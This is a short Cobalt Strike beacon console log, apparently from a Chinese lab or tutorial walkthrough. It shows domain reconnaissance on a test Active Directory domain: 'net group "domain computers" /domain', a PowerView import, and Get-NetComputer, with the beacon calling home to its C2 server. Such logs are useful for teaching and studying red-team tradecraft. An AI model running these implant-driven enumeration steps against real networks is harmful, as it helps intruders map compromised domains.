 beacon> shell net group "domain computers" /domain
[*] Tasked beacon to run: net group "domain computers" /domain
[+] host called home, sent: 67 bytes
received output:
这项请求将在域 shanghai.xie.com 的域控制器处理。
组名     Domain Computers
注释     加入到域中的所有工作站和服务器
成员
-------------------------------------------------------------------------------
WIN2008$
命令成功完成。
---------------------------------------------查看域内主机-----------------------------------
[*] Tasked beacon to import: /Applications/CobaltStrike/谢公子的插件/./powershell/PowerView.p
[+] host called home, sent: 101234 bytes
[*] Tasked beacon to run: Get-NetComputer (unmanaged)
[+] host called home, sent: 134767 bytes
received output:
SH-AD.shanghai.xie.com
WIN2008.shanghai.xie.com